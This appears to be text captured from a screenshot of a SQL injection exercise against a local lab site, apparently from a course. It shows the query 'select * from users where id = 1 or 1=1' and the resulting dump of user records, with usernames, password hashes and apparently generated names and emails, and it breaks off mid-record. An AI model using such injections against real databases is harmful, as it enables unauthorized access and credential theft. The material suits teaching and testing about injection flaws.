 fiap-2.localhost.com/?id=
Not secure fiap-2.localhost.com/?id=1
select * from users where id = 1 or 1=1
User found:
Id: 2
Username: caio
Password: 30c303c6735967f37dd48156df91e5ecdf83674deac374c08adcd497663d7e19
Firstname: Caio
Lastname: Carvalho
Email: CaioMeloCarvalho@teleworm.us
User found:
Id: 3
Username: caio
Password: c68d50eeb4a8a3049a49a093153ca41b
Firstname: Caio
Lastname: Carvalho
Email: CaioMeloCarvalho@teleworm.us
User found:
Id: 4
Username: pedro
Password: e15423bea8bb63d94f0ad2ec566248e0
Firstname: Pedro
Lastname: Silva
Email: pedrorvalho@teleworm.us
User found:
Id: 5
Username: francisco
Password: 52bcacbdf0bf90fee60e16a4a9c7aae1
Firstname: Francisco
Lastname: Nunes
Email: frameloCarvalho@teleworm.us
User found:
Id: 6
Username: jose
Password: d57f7a2a2ef2e1cef3640d5f79c8fa62
Firstname: Jose
Lastname: Antonio
Email: antonioarvalho@teleworm.us
User found:
Id: 7
Username: lara
Password: 6a52e8f1cf3ad41d5300ae4373697888
Firstname: Lara
Lastname: Doe
Email: laraCarvalho@teleworm.us
User found:
Id: 8
Username: estevao
Password: 5908c99071cf36b5eb33eb06724a3f49
Firstname: Estev�o
Lastname: Krispim